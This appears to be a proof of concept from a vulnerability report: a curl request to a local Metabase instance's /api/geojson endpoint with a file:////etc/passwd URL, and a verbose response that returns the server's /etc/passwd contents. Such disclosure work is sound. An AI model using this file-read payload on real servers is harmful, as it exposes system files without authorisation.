 λ curl -v http://localhost:3000/api/geojson?url=file:////etc/passwd
* Trying 127.0.0.1:3000...
* Connected to localhost (127.0.0.1) port 3000 (#0)
> GET /api/geojson?url=file:////etc/passwd HTTP/1.1
> Host: localhost:3000
> User-Agent: curl/7.79.1
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Sun, 08 May 2022 19:21:22 GMT
< X-Frame-Options: DENY
< X-XSS-Protection: 1; mode=block
< Last-Modified: Sun, 8 May 2022 19:21:22 GMT
< Strict-Transport-Security: max-age=31536000
< Set-Cookie: metabase.DEVICE=ed1c2f88-7baa-4734-93a5-e2f381b69802;HttpOnly;Path=/;SameSite=Lax;Expires=Thu, 8 May 2042 18:38:41 GMT
< X-Permitted-Cross-Domain-Policies: none
< Cache-Control: max-age=0, no-cache, must-revalidate, proxy-revalidate
< X-Content-Type-Options: nosniff
< Content-Security-Policy: default-src 'none'; script-src 'self' 'unsafe-eval' https://maps.google.com https://apis.google.com https://www.google-ana
Ah4yjVuDkQ9NqkK4H+YHUga+anpFs5JAuj/uZh0Rs=' 'sha256-sMNbXyc1lLzhHbH/CKs11HIQMnMkZAN2eA99WhJeEC0=' 'sha256-JJa56hyDfUbgNfq+0nq6Qs866JKgZ/+qCq2pkDJED8k
elf' 'unsafe-inline'; font-src 'self' ; img-src * 'self' data:; connect-src 'self' metabase.us10.list-manage.com ; manifest-src 'self'; frame-ancest
< Content-Type: application/json
< Expires: Tue, 03 Jul 2001 06:00:00 GMT
< Content-Length: 1231
< Server: Jetty(9.4.32.v20200930)
<
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
metabase:x:2000:2000:Linux User,,,:/home/metabase:/bin/ash
* Connection #0 to host localhost left intact